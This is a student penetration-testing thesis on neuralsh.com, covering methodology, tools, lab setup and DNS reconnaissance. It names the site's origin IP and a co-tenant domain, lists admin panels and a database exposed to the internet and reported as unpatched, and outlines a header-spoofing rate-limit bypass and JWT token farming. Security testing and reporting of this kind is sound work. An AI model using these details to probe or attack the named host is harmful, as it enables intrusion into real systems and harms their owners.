VULNERABILITY ASSESSMENT AND PENETRATION TESTING (VAPT)
ON A WEB APPLICATION
A Case Study of neuralsh.com

Submitted in partial fulfilment of the requirements for the degree of
Bachelor of Science in Information Technology

Institution of Technology of Cambodia
June 2026
Vulnerability Assessment and Penetration Testing (VAPT) on a Web Application
A Case Study of neuralsh.com
Student: [Your Full Name]
Student ID: [Your ID]
Program: [Your Program]
Institution: [Your Institution]
Supervisor: [Supervisor Name]
Submission Date: June 2026
> "Security is not a product, but a process." — Bruce Schneier
Declaration
I declare that this thesis is my own work and has been carried out with full written authorization from the owner of the target system. All penetration testing activities described herein were conducted ethically, responsibly, and within the agreed scope of engagement. No unauthorized access was attempted against any system not explicitly listed in this document.
Abstract
This thesis presents a comprehensive Vulnerability Assessment and Penetration Testing (VAPT) engagement conducted on neuralsh.com, an AI-powered neural search platform. The assessment was authorized in writing prior to testing, and all activities were conducted in accordance with established ethical hacking standards and the OWASP Testing Guide.
The assessment followed the complete penetration testing lifecycle: reconnaissance, scanning, enumeration, exploitation, post-exploitation, and reporting. A black-box methodology was applied as the primary testing approach, simulating an external attacker with no prior knowledge of the target system.
The findings reveal significant and immediate security risks across the platform. Twenty (20) distinct vulnerabilities were discovered: 4 Critical, 5 High, 7 Medium, and 4 Low severity findings. Critical findings include a publicly exposed MySQL database, MikroTik network router administration panel, cPanel hosting control panel, and WHM root server administration panel — all accessible from the public internet without IP restriction. A rate-limiting control was successfully bypassed via HTTP header spoofing, enabling unlimited API token generation. A follow-up verification scan conducted on 10 June 2026 confirmed all original findings remained unpatched and identified three additional findings: newly exposed cPanel service ports (2078, 2091), SMTP port 25 transitioning from filtered to open, and confirmed identification of a named co-tenant (onesala.com) sharing the same physical server infrastructure.
This thesis documents the complete methodology, evidence, exploitation results, risk analysis using CVSS v3.1 scoring, and a full remediation roadmap.
Keywords: Penetration Testing, VAPT, Web Application Security, OWASP, Rate Limiting Bypass, JWT Analysis, cPanel Exposure, MikroTik, Black Box Testing, CVSS
Table of Contents
1. Introduction
2. Concepts of Penetration Testing
3. Research Methodology and Tools
4. Implementation and Deployment
5. Results, Analysis and Remediation
6. Conclusion
+ References
+ Appendices
Chapter 1: Project Overview and Organizational Context
To begin this internship, it is important to lay out the foundation of the project — what was worked on, why it matters, and how the work was planned and carried out. This chapter introduces the project description, the problem that motivated it, the objectives set out at the start, the solutions proposed, the project scope, the action plan followed throughout the internship period, and a description of the organization where this internship was completed.
1. Project Description
This internship project focused on enhancing the security posture of a live web application by conducting a structured Vulnerability Assessment and Penetration Testing (VAPT) engagement on neuralsh.com, an AI-powered neural search platform. The assessment was carried out under the supervision of Prestige Alliance Co., Ltd., which authorized and oversaw all testing activities in accordance with ethical hacking standards.
The project involved scanning the target's external IP infrastructure, analyzing identified weaknesses, performing manual and automated testing across the application and network layers, and producing a formal security report detailing all findings, their severity, and recommended remediation steps. A total of 20 vulnerabilities were discovered — including 4 Critical, 5 High, 7 Medium, and 4 Low severity findings — with two attack chains successfully exploited under controlled conditions. A follow-up verification scan on 10 June 2026 confirmed all original findings remained unpatched and uncovered three additional findings.
This work reflects the real-world responsibilities of a security intern: not only finding vulnerabilities, but understanding their impact, communicating risk clearly, and helping the organization take meaningful steps toward a stronger security posture.
2. Problem Statement
Over the past several years, cybercrime has escalated at a pace that has outstripped the security readiness of many organizations worldwide. What was once considered a concern limited to large enterprises has become a daily reality for businesses of every size. The numbers tell a stark story.
According to the Verizon 2025 Data Breach Investigations Report, web application attacks accounted for over 43% of all recorded data breaches globally — making them the single largest attack vector for the third consecutive year. The average cost of a data breach reached USD 4.88 million in 2024, a figure that continues to climb. Ransomware attacks surged by 37% year-over-year, with Southeast Asian targets increasingly appearing in threat intelligence reports from Mandiant and CrowdStrike.
By 2026, the threat landscape has grown more sophisticated. Attackers are now using artificial intelligence to automate reconnaissance, generate tailored phishing content, and discover misconfigurations at scale — dramatically reducing the time between vulnerability publication and active exploitation. The Cybersecurity and Infrastructure Security Agency (CISA) reported in early 2026 that the average time from vulnerability disclosure to exploitation in the wild had dropped to under 48 hours for critical findings.
In the Southeast Asian region, the situation is particularly pressing. Cambodia, along with neighboring countries, has experienced a sharp rise in targeted attacks against small and medium-sized technology companies. Many of these businesses have embraced rapid digital growth without a corresponding investment in security fundamentals. Web applications are deployed with default configurations, administrative panels left exposed on the public internet, and authentication systems built without rate limiting or input validation — the exact conditions that make exploitation trivially easy for even low-skilled attackers.
This internship directly addressed one such environment. The target system, neuralsh.com, exhibited multiple critical misconfigurations that, if left unaddressed, would have allowed an unauthenticated attacker to gain administrative control over the entire hosting infrastructure within minutes of discovering the origin IP address.
3. Objectives
The internship objective is guided by the advisor and supervisor at Prestige Alliance Co., Ltd. to identify, analyze, and address system weaknesses and vulnerabilities in neuralsh.com. The process followed the agreement of the penetration tester and stakeholder before performing the penetration testing. For this internship, the following objectives were accomplished:
- Perform vulnerability scanning on the external web application neuralsh.com
- Analyze the vulnerabilities, weaknesses, and propose solutions
- Set up the testing environment and select the appropriate tools
- Perform penetration testing on the authorized target system
- Perform exploitation on misconfigured systems
- Analyze post-exploitation lateral movement risk
- Create an official VAPT report for the stakeholder
- Produce remediation recommendations for all identified vulnerabilities
- Publish the finalized thesis document for academic submission
4. Solutions
The core approach to addressing the security weaknesses identified in this project was to treat every vulnerability not as an isolated finding, but as part of a broader picture of the target's overall security posture. Rather than simply listing what was broken, the methodology aimed to understand how vulnerabilities connect — how one misconfiguration could be chained with another to produce an outcome far more severe than either finding alone.
To find the weakness of the systems, penetration testing was performed following the OWASP TOP 10 framework as a baseline. For each finding, the following solution path was applied:
1. Identify the vulnerability through active testing and passive reconnaissance
2. Validate it with a controlled proof-of-concept to confirm exploitability
3. Score it using CVSS v3.1 to communicate risk objectively
4. Recommend a specific, actionable remediation step tailored to the technology stack in use
The official penetration testing report produced at the end of this engagement documents all findings in a format designed to help the stakeholder understand both the technical detail and the business impact — making it straightforward to prioritize and act on remediation without requiring deep security expertise.
5. Project Scope
This internship engagement focused on the external attack surface of neuralsh.com and its underlying hosting infrastructure, authorized in writing by Prestige Alliance Co., Ltd. Testing was conducted using a black-box approach — meaning no credentials, source code, or internal documentation were provided prior to testing. Everything discovered was derived from publicly accessible systems and open-source intelligence, simulating the real-world perspective of an external attacker.
The table below defines the systems that were in scope for this engagement:
**Asset** | **Type** | **Description**
`neuralsh.com` | Web Application | Primary target — Nuxt.js frontend, protected by Cloudflare WAF
`*.neuralsh.com` | Subdomains | All subdomains discoverable via DNS enumeration or certificate transparency
`mail.neuralsh.com` | Mail Server | Origin server entry point — resolves directly to 103.16.62.217
`103.16.62.217` | Origin Server | Backend infrastructure hosting the application, database, mail stack, and admin panels

Table 1: Engagement scope — in-scope systems
The following were explicitly out of scope: third-party services not owned by the target (including Cloudflare's own infrastructure), physical access testing, social engineering, denial of service attacks, and any IP address not belonging to the target organization.
This engagement was authorized by Prestige Alliance Co., Ltd. for the period of June 2026, aligned with the academic thesis submission schedule. All findings are treated as confidential and disclosed exclusively to Prestige Alliance Co., Ltd. and the supervising academic institution.
6. Action Plan
To make the internship progress go as planned, the activities below were organized into a weekly timeline spanning the full engagement period. The plan covers two periods: February to March (vulnerability assessment and lab training) and April to May (production penetration testing, report creation, and remediation).
[Table 2: Action plan from February to March — see ACTION_PLAN.pdf]
[Table 3: Action plan from April to May — see ACTION_PLAN.pdf]
7. Organization Description
Prestige Alliance Co., Ltd. is an information technology and cybersecurity solutions company operating in Cambodia. The company provides a range of services including network infrastructure design, system integration, software development, and cybersecurity consulting — supporting both private sector clients and government-linked organizations across the country.
[Figure 1: Prestige Alliance logo — prestige_logo.png]
Prestige Alliance is committed to helping organizations in the region build and maintain secure, reliable digital systems. With a team of experienced engineers and security practitioners, the company bridges the gap between technical security expertise and business-level risk management — making professional security services accessible to organizations that might otherwise lack the internal capacity to address cyber threats effectively.
As a cybersecurity-oriented firm, Prestige Alliance recognizes the importance of developing the next generation of security talent. This internship was conducted under the company's technical team, providing a structured environment for hands-on penetration testing work on an authorized real-world target.
[Figure 2: Prestige Alliance office location — map.png]
Address: [Company Address], Phnom Penh, Cambodia
Website: [Company Website]
Email: [Company Email]
Telephone: [Company Phone]
Chapter 2: Concepts of Penetration Testing
This chapter establishes the theoretical and practical foundation for the penetration testing work carried out in this internship. It covers what penetration testing is and why it matters, how practical skills were built using platforms such as Hack The Box, the structured process followed during an engagement, and the key industry frameworks and vulnerability classification systems that guided this work.
1. Introduction to Penetration Testing
Penetration testing, commonly referred to as "pentesting," is the practice of simulating a real-world cyberattack against a system, application, or network with explicit authorization from the owner. Unlike passive security audits that rely on configuration reviews and interviews, penetration testing produces tangible evidence of what an attacker could actually do — which vulnerabilities can be exploited, how far an attacker can move once inside, and what the realistic business impact would be.
The discipline draws a clear line between authorized security testing and unauthorized computer access. A penetration tester operates under a defined scope and rules of engagement, documenting every step in a way that allows the organization to reproduce, verify, and remediate the findings. This makes penetration testing one of the most direct and credible inputs to an organization's risk management process.
Modern penetration testing spans several domains: web application testing, network testing, cloud infrastructure testing, physical security, and social engineering. This internship focused on external web application and infrastructure penetration testing — the domain most directly relevant to organizations that expose services to the public internet.
2. Learning Penetration Testing via Hack The Box
[Figure 3: Hack The Box logo — htb_logo.png]
Practical penetration testing skills cannot be developed from theory alone. Before engaging real-world targets, testers must build hands-on experience in controlled environments. Hack The Box (HTB) is one of the most widely recognized platforms for this purpose. It provides a constantly updated library of deliberately vulnerable machines, web applications, and challenge scenarios that simulate real vulnerabilities found in production environments.
HTB offers two certification pathways that were directly relevant to this internship:
2.1 Certified Penetration Testing Specialist (CPTS)
[Figure 4: HTB CPTS certification logo — cpts_logo.png]
The Certified Penetration Testing Specialist (CPTS) pathway covers the full penetration testing engagement lifecycle — from information gathering and reconnaissance through network enumeration, web application attacks, privilege escalation, Active Directory exploitation, and professional reporting. The curriculum is structured around real-world methodology rather than abstract theory, covering every phase of the PTES framework applied in this internship.
Skills developed through CPTS — including DNS enumeration, port scanning interpretation, service fingerprinting, and authentication bypass — were applied directly during the neuralsh.com engagement.
2.2 Certified Web Exploitation Specialist (CWES)
[Figure 5: HTB CWES certification logo — cwes_logo.png]
The Certified Web Exploitation Specialist (CWES) is an HTB certification focused specifically on web application security and exploitation. It covers the full OWASP Top 10 attack categories in depth, including broken access control, authentication failures, injection vulnerabilities, insecure design, and API security testing — all of which appeared as findings in this engagement.
CWES is particularly relevant to the neuralsh.com assessment because the target is a web application with an API-driven architecture. Skills from the CWES pathway — including JWT analysis, rate-limiting bypass techniques, API endpoint enumeration via JavaScript bundle inspection, and authentication flow exploitation — directly informed the discovery and exploitation of findings N-005 (Rate Limit Bypass) and N-007 (JWT Token Farming), both of which were confirmed exploited during this engagement.
3. The Penetration Testing Process
This internship followed the Penetration Testing Execution Standard (PTES) — a six-phase lifecycle that structures the engagement from initial information gathering through final reporting. Unlike an ad-hoc approach where tools are run without direction, PTES ensures that every phase produces evidence that feeds the next, and that nothing is tested without a defined reason. The six phases applied in this engagement are described below.
[Figure 6: Penetration Testing Process Diagram — pentest_flow.drawio.png]
3.1 Phase 1 — Reconnaissance
Reconnaissance was the first and most time-intensive phase of the engagement. The goal was to map the entire publicly accessible attack surface of neuralsh.com before any active probing began. This phase used only passive and semi-passive techniques — primarily querying public records and observing what the target broadcast about itself.
Key activities included WHOIS registration lookups, DNS record enumeration (A, MX, TXT, NS, and CNAME records), and SSL certificate transparency log analysis. The most impactful discovery in this phase was the origin IP address (103.16.62.217), obtained by resolving the MX record for the mail server. JavaScript bundle analysis of the Nuxt.js frontend also revealed internal API route structures, including the unauthenticated token endpoint that was later exploited.
3.2 Phase 2 — Scanning and Enumeration
With the origin IP identified, active scanning was conducted against 103.16.62.217 to determine which services were reachable from the internet. Nmap was used to perform a full TCP port scan, revealing a large number of open ports that should not have been publicly accessible — including port 2087 (WHM admin panel), port 3306 (MySQL), port 2083 (cPanel), port 9001 (MikroTik), and port 25 (SMTP). Web application enumeration using Dirb and Nikto identified accessible admin interfaces, exposed directory listings, and additional administrative endpoints.
3.3 Phase 3 — Vulnerability Assessment
The vulnerability assessment phase involved manually evaluating each discovered service against known vulnerability classes. Rather than relying solely on automated scanner output, manual analysis was performed on authentication flows, API endpoints, HTTP response headers, CORS configuration, and session token handling. All findings were mapped to OWASP Top 10 categories and scored using CVSS v3.1. This phase produced the complete findings register — 20 vulnerabilities across four severity bands.
3.4 Phase 4 — Exploitation
Exploitation was conducted in a controlled, non-destructive manner for findings where proof-of-concept demonstration was feasible without causing service disruption or data modification. Two exploitation chains were confirmed: rate limiting bypass via X-Forwarded-For header spoofing (50/50 requests bypassed) and JWT token farming via the unauthenticated token endpoint (50 valid tokens collected).
3.5 Phase 5 — Post-Exploitation
Post-exploitation analysis assessed the realistic impact of a successful initial compromise, conducted in read-only mode. This phase focused on tracing what attack paths would be available to an attacker who had reached each foothold — including shared hosting lateral movement risk and network infrastructure control via the exposed MikroTik panel.
3.6 Phase 6 — Reporting
The reporting phase produced all deliverables: a full professional VAPT report, attack chain diagrams, and this thesis document. Every finding card was written with both a technical audience (the development and operations team) and a non-technical audience (management) in mind.
4. OWASP Top 10
[Figure 7: OWASP logo — owasp_logo.png]
The Open Web Application Security Project (OWASP) is a nonprofit foundation dedicated to improving software security. Its most widely referenced publication is the OWASP Top 10 — a consensus-based list of the ten most critical web application security risks.
**Rank** | **Category** | **Description**
A01 | Broken Access Control | Failures in enforcing restrictions on what authenticated users are allowed to do
A02 | Cryptographic Failures | Weaknesses in how data is protected in transit or at rest
A03 | Injection | Untrusted data sent to an interpreter as part of a command or query
A04 | Insecure Design | Architectural flaws where security was not considered during the design phase
A05 | Security Misconfiguration | Improperly configured permissions, unnecessary features enabled, default credentials
A06 | Vulnerable and Outdated Components | Use of components with known vulnerabilities that have not been patched
A07 | Identification and Authentication Failures | Weaknesses in authentication — missing rate limiting, weak session management
A08 | Software and Data Integrity Failures | Code and infrastructure that does not verify integrity of updates or pipelines
A09 | Security Logging and Monitoring Failures | Insufficient logging and alerting — allowing attacks to proceed undetected
A10 | Server-Side Request Forgery (SSRF) | Application fetches remote resources based on user-supplied input without validation

Table 4: OWASP Top 10 (2021 — Current Reference)
Security Misconfiguration (A05) accounts for the majority of the 20 findings in this engagement, including the exposed WHM, cPanel, MikroTik, and MySQL interfaces. Identification and Authentication Failures (A07) covers the rate-limiting bypass and JWT token farming vulnerabilities.
5. NIST SP 800-115
[Figure 8: NIST logo — nist_logo.png]
NIST Special Publication 800-115: Technical Guide to Information Security Testing and Assessment provides a government-aligned methodology for security testing that emphasizes documentation, risk minimization, and traceability. It organizes security assessment activities into four phases: Planning (defining scope and rules of engagement), Discovery (information gathering and service enumeration), Attack (active exploitation under controlled conditions), and Reporting (documenting findings and recommendations). NIST SP 800-115 was used alongside PTES and OWASP WSTG during this internship to ensure the assessment approach met both academic rigor and industry practice expectations.
6. Common Vulnerability Scoring System (CVSS)
[Figure 9: CVSS logo — cvss_logo.png]
The Common Vulnerability Scoring System (CVSS) is the industry-standard framework for communicating the severity of security vulnerabilities. CVSS v3.1 was used throughout this engagement to assign an objective numeric severity score to each of the 20 findings.
**Score Range** | **Severity** | **Meaning**
9.0 – 10.0 | Critical | Exploitable remotely with no authentication; maximum business impact
7.0 – 8.9 | High | Significant risk; exploitable with minimal conditions
4.0 – 6.9 | Medium | Moderate risk; requires specific conditions or limited impact
0.1 – 3.9 | Low | Minimal direct impact; informational or requires chaining

Table 5: CVSS v3.1 severity bands
The highest CVSS score recorded in this engagement was 10.0 for finding N-014 (WHM Root Administration Panel Publicly Exposed). The average CVSS score across all 20 findings was 6.6, placing the overall risk posture at the High-Medium boundary.
Chapter 3: Research Methodology and Tools
No single approach is sufficient to uncover all vulnerabilities in a modern web application. Automated scanners can rapidly map an attack surface but miss logic flaws and context-dependent weaknesses. Manual testing can identify those deeper issues but is too slow to cover every service and endpoint alone. For this reason, the VAPT engagement on neuralsh.com was conducted using a combination of three complementary approaches: automated scanning, manual testing, and AI-assisted analysis.
1. Automated Testing Tools
Automated tools were used to perform broad, repeatable scans against the target infrastructure. These tools send structured probes to the target and return results that the assessor then interprets.
**Tool** | **Type** | **Role in This Engagement**
**Nmap** | Network scanner | Full TCP port scan on 103.16.62.217 — discovered 23 open ports
**Nikto** | Web scanner | Automated web server scan — flagged missing headers, server version disclosure, directory listing
**Dirb** | Directory fuzzer | Enumerated hidden directories and files on the web application
**Nuclei** | Template scanner | Identified known vulnerability patterns across web services
**subfinder** | Subdomain enumerator | Passive subdomain discovery via certificate transparency and public DNS sources
**mysql-client** | Database connector | Verified MySQL port 3306 accepted unauthenticated connection attempts

Table 6: Automated testing tools used in this engagement
[Figure 10: Nmap logo — nmap_logo.png]
Nmap (Network Mapper) is the industry-standard open-source tool for network discovery and service fingerprinting. A full TCP scan with service version detection against the origin server revealed that 103.16.62.217 had 23 ports open and reachable from the public internet — including administrative interfaces that should never be exposed. This single scan produced the evidence base for Critical findings N-001, N-002, N-013, and N-014.
[Figure 11: Nikto logo — nikto_logo.png]
Nikto is an open-source web server scanner that checks for thousands of known misconfigurations, outdated software versions, and missing security controls. In this engagement, Nikto was run against both the Cloudflare-protected frontend and directly against the origin IP, contributing to findings N-003 (Missing Security Headers), N-012 (Server Version Disclosure), and N-017 (Directory Listing Enabled).
[Figure 12: Shodan logo — shodan_logo.png]
Shodan was used as a passive intelligence source to verify that the services discovered by Nmap were also visible to external internet scanners — confirming these exposures were not local network artifacts.
2. Manual Testing Tools
Manual tools require the assessor to actively craft, send, and interpret requests based on judgment and understanding of the target's behavior. The most significant confirmed findings in this engagement were discovered through manual testing.
**Tool** | **Type** | **Role in This Engagement**
**Burp Suite Community** | Web proxy | Intercepted HTTP/S traffic, replayed requests, demonstrated rate-limit bypass and JWT farming
**curl** | HTTP client | Crafted raw HTTP requests with custom headers for PoC exploitation
**CyberChef** | Data analysis | Decoded and inspected JWT token payloads
**dig / whois** | DNS tools | Manual DNS record enumeration — identified origin IP via MX record
**openssl** | TLS inspector | Inspected SSL certificate details — confirmed hostname and infrastructure leakage
**hashcat** | Password cracker | Attempted JWT secret key brute-force against the rockyou.txt wordlist
**Metasploit Framework** | Exploitation framework | Used for controlled exploitation in the alternative testing environment

Table 7: Manual testing tools used in this engagement
[Figure 13: Burp Suite logo — burpsuite_logo.png]
Burp Suite Community Edition served as the primary web application testing proxy throughout the engagement. All HTTP traffic between the testing machine and neuralsh.com was routed through Burp Suite's intercepting proxy, allowing every request and response to be inspected, modified, and replayed. The two confirmed exploited findings — Rate Limiting Bypass (N-005) and JWT Token Farming (N-007) — were both demonstrated using Burp Suite's Repeater tool.
[Figure 14: CyberChef logo — cyberchef_logo.png]
CyberChef, developed by GCHQ, was used to decode Base64url-encoded JWT tokens issued by the /web/v1/init/token endpoint. By splitting the token into its three components (header, payload, signature) and decoding each, it was possible to inspect the token's signing algorithm, timestamps, expiry window, and embedded user claims without needing to crack the secret.
3. AI-Assisted Analysis
Artificial intelligence tools represented a supporting layer in this engagement — used to assist with specific technical analysis tasks during the testing process.
[Figure 15: Claude (Anthropic) logo — claude_logo.png]
Claude by Anthropic was used during this engagement in the following technical capacities: proof-of-concept script generation for the rate-limiting bypass and JWT token farming tests; scan output analysis to cross-reference open ports against known service vulnerabilities; and CVSS scoring verification to ensure metric selections were consistent and defensible across all 20 findings.
It is important to note that all findings documented in this thesis were discovered and verified by the assessor through direct, hands-on interaction with the target systems. AI was used as a technical aid during the testing process — not as an author of this thesis. Every result produced with AI assistance was independently reviewed and validated before inclusion.
4. Ethical Constraints
All testing activities were conducted with written authorization from Prestige Alliance Co., Ltd. The following self-imposed constraints were applied throughout the engagement:
1. No production data was extracted, modified, or deleted at any point during testing
2. Rate-limiting bypass demonstration was capped at 50 requests per test scenario
3. No persistent access mechanisms or backdoors were installed on any system
4. MySQL brute-force testing was limited to a bounded pre-defined wordlist only
5. No Denial of Service testing was conducted against any in-scope or adjacent system
6. Full exploitation demonstrations were performed only within the controlled alternative testing environment (DVWA on Kali Linux VM)
Chapter 4: Implementation and Deployment
This chapter documents the practical execution of the penetration testing engagement from start to finish. It begins with the environment setup used to conduct all testing, proceeds through reconnaissance, scanning, and vulnerability assessment on the real target, then documents the exploitation results — both on neuralsh.com and in a controlled alternative environment designed to demonstrate full web application exploitation technique without risk to the production system.
4.1 Testing Environment Setup
Before any testing could begin, a dedicated and isolated testing environment was configured to ensure all activities were conducted in a controlled and professional manner. The environment consists of a host machine running Linux Mint 22.1, with a Kali Linux virtual machine deployed inside Oracle VirtualBox 7.0 for isolated penetration testing operations.
4.1.1 VirtualBox and Kali Linux Configuration
VirtualBox was selected as the virtualization platform due to its open-source nature and full feature parity with commercial alternatives for this use case. Kali Linux — the industry-standard penetration testing distribution maintained by Offensive Security — was installed as a guest VM with the following specifications:
Component | Configuration
Host OS | Linux Mint 22.1 (host machine)
Virtualization | Oracle VirtualBox 7.0
Guest OS | Kali Linux 2024.x (64-bit)
RAM | 4 GB allocated
Storage | 40 GB virtual disk
Network Adapter | Bridged (enp0s31f6) — shares host network

The network adapter was configured in Bridged mode rather than NAT. Bridged mode places the Kali VM directly on the physical network, giving it its own IP address and allowing it to reach the internet and the target systems directly without any port forwarding configuration. This mirrors the network conditions of a real external attacker.
4.1.2 SSH Remote Access
Rather than working directly inside the Kali VM's graphical interface, all testing commands were issued from the host machine's terminal via SSH. This approach is standard in professional engagements and allows the assessor to copy commands, view output, and manage files without switching windows.
After booting the Kali VM, SSH access was established as follows:
# Start the Kali VM headlessly from host terminal
VBoxManage startvm "Kali-Pentest" --type headless
# Discover Kali's IP on the local network
nmap -sn 192.168.18.0/24 | grep -A1 "Kali"
# Connect via SSH
ssh kali@192.168.18.152

Figure 4.2: SSH connection to Kali Linux VM
Once SSH was confirmed working, a static IP was assigned to the Kali VM to ensure the address did not change between sessions:
# On Kali — edit network config
sudo nano /etc/network/interfaces
# Set: address 192.168.18.152, netmask 255.255.255.0, gateway 192.168.18.1
4.1.3 Tools Verification
After the environment was configured, all penetration testing tools were verified to be installed and functional. Kali Linux includes the full suite of required tools by default:
# Confirm tool availability
nmap --version # Nmap 7.95
nikto -Version # Nikto 2.1.6
dirb --help # DIRB v2.22
nuclei -version # Nuclei 3.x
msfconsole --version # Metasploit 6.x
burpsuite # Burp Suite Community (GUI)

Figure 4.3: Tool version verification — Nmap, Nikto, Metasploit
4.2 Target Overview
neuralsh.com (NeuralShield) is an AI-powered search and neural network platform providing image search, text search, category browsing, geolocation-based features, and report submission via a REST API. The main application is built with Nuxt.js (Vue.js Server-Side Rendering) and protected by Cloudflare's Web Application Firewall (WAF).

Figure 4.4: neuralsh.com homepage
4.2.1 Technology Stack
Component | Technology
Frontend | Nuxt.js (Vue.js SSR)
CDN / WAF | Cloudflare
Backend Hosting | Shared cPanel hosting (Cloudways / cprapid.com)
Network Equipment | MikroTik RouterOS
Database | MySQL 8.0.43
Web Server (Backend) | Apache httpd
Mail Transfer Agent | Exim 4.99.2
Mail Delivery Agent | Dovecot
DNS Server | PowerDNS
Registrar | GoDaddy (privacy via Domains By Proxy)
DNS Provider | Cloudflare nameservers

Table 8: neuralsh.com technology stack
4.2.2 Infrastructure Map
Host | IP Address | Role
neuralsh.com | 104.21.91.198 | Main application — Cloudflare CDN edge
mail.neuralsh.com | 103.16.62.217 | Mail + backend server — cPanel shared hosting
103.16.62.217 (direct) | Same | Admin panels, database, MikroTik — 20+ exposed services

Table 9: Infrastructure map
The main site resolves to Cloudflare's anycast network. The real origin server IP (103.16.62.217) was discovered via the MX record for mail.neuralsh.com — a discovery that bypassed the entire WAF and directly exposed the backend infrastructure.
4.3 Reconnaissance
Reconnaissance was conducted entirely through passive and semi-passive techniques — no traffic was sent to the production application until the scanning phase. The goal was to map as much of the attack surface as possible using only publicly available information.
4.3.1 WHOIS and Domain Registration
whois neuralsh.com | grep -E "Registrar|Created|Name Server"
The WHOIS lookup revealed GoDaddy as the domain registrar with a privacy service active (Domains By Proxy LLC), masking the registrant's personal details. The domain was registered on July 3, 2025, making it relatively new. DNS management was delegated to Cloudflare nameservers. This initial finding confirmed that the main site IP would be masked behind Cloudflare's infrastructure — making DNS analysis the primary path for discovering the origin server.

Figure 4.5: WHOIS lookup for neuralsh.com
4.3.2 DNS Enumeration and Origin IP Discovery
DNS enumeration was the most consequential step of the entire engagement. The following sequence of dig commands was used to progressively map the DNS records and ultimately reveal the origin server IP.
# Step 1 — A record: Cloudflare CDN IPs
dig A neuralsh.com
# 104.21.91.198 (Cloudflare anycast — real server hidden)
# Step 2 — MX record: reveals mail server hostname
dig MX neuralsh.com
# mail.neuralsh.com (priority 0)
# Step 3 — Resolve mail server: reveals REAL origin IP
dig A mail.neuralsh.com
# 103.16.62.217 — the backend server that Cloudflare is meant to protect

Figure 4.6: dig MX and TXT records showing SPF and DMARC
